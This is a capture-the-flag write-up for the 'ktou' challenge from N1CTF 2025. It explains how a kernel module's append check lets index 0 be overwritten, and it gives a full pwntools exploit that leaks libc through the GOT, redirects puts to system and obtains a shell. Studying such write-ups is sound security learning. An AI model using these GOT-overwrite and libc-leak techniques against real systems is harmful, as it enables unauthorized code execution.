ktou, N1CTF 2025
ktou
I have done this challenge with LeG.
Handout
We are given these files:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ tree .
.
├── bzImage
├── ktou.ko
├── rootfs.img
└── run.sh

1 directory, 4 files
$ file *
bzImage:    Linux kernel x86 boot executable bzImage, version 6.2.11 (root@elegy) #1 SMP PREEMPT_DYNAMIC Thu Oct 30 07:00:05 UTC 2025, RO-rootFS, swap_dev 0XB, Normal VGA
ktou.ko:    ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=1f80760957440e37882340710e293b1f78fc9dba, not stripped
rootfs.img: Linux rev 1.0 ext4 filesystem data, UUID=f2c5aaf0-3441-467d-a625-ac323e1b5f02 (extents) (64bit) (large files) (huge files)
run.sh:     Bourne-Again shell script, ASCII text executable
First analysis
Let’s first try to run the challenge with the run.sh script:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
$ ./run.sh
[    5.254713] fail to initialize ptp_kvm

Boot took 10.42 seconds

Successfully connected to kernel module
Program description initialized:
  Description : Default Program Description
  Description size: 0x200
  Magic: 0xDEADBEEF

=== Welcome to ktou, now start your interaction. ===
1. Read
2. Write
3. Append
4. Show program description
5. Update program description
6. Show menu
0. Exit
Please select an option:
> 1

=== Program Description ===
Magic: 0xDEADBEEF
Description content:
Default Program Description
===========================
Index (1-15): 4
Size (1-255): 45
Content:
Let’s try to understand how the program works. First of all, let’s have a look at the run.sh file:
1
2
3
4
5
6
7
8
9
10
11
12
13
#!/bin/bash
qemu-system-x86_64 \
    -m 256M \
    -cpu kvm64,+smep,+smap \
    -smp cores=2,threads=2 \
    -kernel bzImage \
    -hda ./rootfs.img \
    -nographic \
    -monitor /dev/null \
    -snapshot \
    -append "console=ttyS0 root=/dev/sda rw rdinit=/sbin/init kaslr pti=on quiet oops=panic panic=1" \
    -drive file=flag,if=virtio,format=raw,readonly=on \
    -no-reboot
We don’t see which binary is launched at boot, so let’s mount the rootfs.img file to see its contents. There is the file etc/init.d/rcS that is executed at startup:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ cat etc/init.d/rcS
#!/bin/sh
chown -R root:root /
chmod 700 /root
chown -R ctf:ctf /home/ctf

mount -t proc none /proc
mount -t sysfs none /sys
mount -t tmpfs tmpfs /tmp
mkdir /dev/pts
mount -t devpts devpts /dev/pts

echo 1 > /proc/sys/kernel/dmesg_restrict
echo 1 > /proc/sys/kernel/kptr_restrict

insmod /root/ktou.ko

chmod 666 /dev/ktou_dev
chmod 666 /root/user

echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n"
cp /root/user /home/ctf/user
chmod 777 /home/ctf/user
chmod 444 /home/ctf/flag

cd /home/ctf
setsid cttyhack su ctf -c /home/ctf/user
# setsid cttyhack setuidgid 100 sh
poweroff -d 0  -f
We note three interesting things here:
- The
ktou.komodule is loaded at boot withinsmod /root/ktou.ko - The
flagfile is readable by thectfuser - The binary
/home/ctf/useris executed at the start of the system, which is copied from/root/user. This binary is probably the one that implements the menu we saw before.
Let’s copy it into our own filesystem and open it with Ghidra.

We can see that it opens our kernel module with open("/dev/ktou_dev", 2) and then passes the result fd to the various functions. Therefore we will need to focus on understanding the program’s behavior and how it interacts with the kernel module.
Understanding the interactions
The user program allows us to:
- Read a chunk at an index (1 to 15) of size (1 to 255)
- Write a chunk at an index (1 to 15) of size (1 to 255)
- Append data to a chunk at an index (1 to 15) of size (1 to 255)
- Show the program description
- Update the program description
However, all chunks are stored in the kernel module, so the program needs to interact with it to read and write them. Let’s have a look at the kernel module code.


It uses _copy_from_user and _copy_to_user functions to interact with the user program. But the user program uses a specific structure to inform the module about what to do. It will send a 32-bit value that will look like this:
In order to send this value, the user program will use the ioctl function. Here is an example from the read_option function:

So let’s say for example I want to read 15 bytes at index 4, the user program will create the value 15 | 4 << 8 | 0x1000000 = 0x100040f and will send it to the kernel module with ioctl. The module will then receive this value:

It will retrieve the action using from_user >> 0x18 & 0xff = 1 (read), the index using (from_user >> 8) & 0xff = 4 and the size using from_user & 0xff = 15. Then it will read some data from the block memory_pool with the index and the size given, and then send it to the user.
Let’s see all the different interactions possible between the user program and the kernel module:

With that scheme, we can now understand how the description is saved:
- At the start of the program, the description is initialized with a default value. In the chunk at index 0, the pointer to the description is saved, with the value
0xdeadbeefafter it. - When the user wants to read the description, the program will read the pointer at index 0.
- When the user wants to update the description, the program will write the new description at the pointer stored at index 0.
Therefore, if we are able to overwrite the pointer at index 0, we will obtain arbitrary write and read primitives. Let’s see if we can do that.
Exploitation
The program in user-space checks our input, so we cannot directly decide to write at index 0. But if we look at the kernel module code, there is an issue in how the append operation is handled: Imagine we have already written 0x100 bytes, so write=0x100. If we now try to append at index 15 with a size of 0xff, the user binary will send 0x300fff to the kernel module. The module will then compute sum_user_var = write + from_user = 0x100 + 0x300fff = 0x3010ff. Then it will check if (write & 0xff) + (from_user & 0xff) < 0x101 which is the case as (0x100 & 0xff) + (0xff & 0xff) = 0 + 0xff < 0x101. Therefore, the append operation will be allowed. The kernel module will try to retrieve the index by doing sum_user_var & 0xf00 which will give 0x3010ff & 0xf00 = 0x0, and the size with sum_user_var & 0xff which will give 0x3010ff & 0xff = 0xff. Therefore, we can write 0xff bytes at index 0, even if the user program does not allow it.
Since the user program is not PIE and uses Partial RELRO, we can easily leak a libc address by reading for example the GOT entry for puts. With that leak, we can determine the libc base address, get the system function address and overwrite the puts GOT entry with it. Finally, we can read an index that contains the string /bin/sh to get a shell, as puts is used on our chunk in this function.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
from pwn import *
import base64

context.log_level = 'info'

p = process("./run.sh")
#p = remote("60.205.163.215",53980)

def read(index, size):
    p.sendlineafter(b"> ", b"1")
    p.sendlineafter(b"Index (1-15): ", index)
    p.sendlineafter(b"Size (1-255): ", size)

def write(index, size, data):
    p.sendlineafter(b"> ", b"2")
    p.sendlineafter(b"Index (1-15): ", index)
    p.sendlineafter(b"Size (1-255): ", size)
    p.sendlineafter(b": \r\n", data)


def append(index, size, data):
    p.sendlineafter(b"> ", b"3")
    p.sendlineafter(b"Index (1-15): ", index)
    p.sendlineafter(b"Size (1-255): ", size)
    p.sendlineafter(b": \r\n", data)


def show_program():
    p.sendlineafter(b"> ", b"4")

def update_program_description(desc):
    p.sendlineafter(b"> ", b"5")
    p.sendlineafter(b"Enter new program description:", desc)

def show_menu():
    p.sendlineafter(b"> ", b"6")

def exit_program():
    p.sendlineafter(b"> ", b"0")

def get_b64(data):
    return base64.b64encode(data)


FILE = "user"
elf = ELF(FILE, checksec=False)
libc = ELF("libc.so.6", checksec=False)
puts_got = elf.got['puts']


# init already writes 0x10
# 256 - 16 = 240
bin_sh_str = b"/bin/sh\x00"
write(b"1", b"240", bin_sh_str + b"A"*(240 - len(bin_sh_str)))
append(b"15", b"8", p64(puts_got))


show_program()


p.recvuntil(b"Description content: \r\n")
d = p.recvuntil(b"===")
print(d.hex())
first_addr = d[0:8]
puts_addr = u64(first_addr.ljust(8, b"\x00"))
log.info(f"puts addr: {hex(puts_addr)}")

libc_base = puts_addr - libc.symbols['puts']
log.info(f"libc base: {hex(libc_base)}")
system_address = libc_base + libc.symbols['system']
log.info(f"system addr: {hex(system_address)}")


to_send = get_b64(p64(system_address))
update_program_description(to_send)

read(b"1", b"255")


p.interactive()
And we get a shell!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ python3 solve.py
[+] Starting local process './run.sh': pid 541816
503ebdfa387f00007078c6fa387f000080104000000000009010400000000000f036bbfa387f0000607fc1fa387f000010d9c6fa387f0000d010400000000000d0d
[*] puts addr: 0x7f38fabd3e50
[*] libc base: 0x7f38fab53000
[*] system addr: 0x7f38faba3d70
[*] Switching to interactive mode
255
Content: ~ $ $ ls
ls
flag  user\x1b[$    m
~ $ $ cat flag
cat flag
flag{a2691ca7-d9c5-49f1-8750-e879eff89661}
Conclusion
This was the first time I had to deal with a kernel module, but this challenge was not a kernel exploitation challenge, as the module only contains a vulnerability that leads to an exploit in user-space. This is why the flag file is readable by the ctf user. However, I still learned a lot about how kernel modules work and how user programs can interact with them.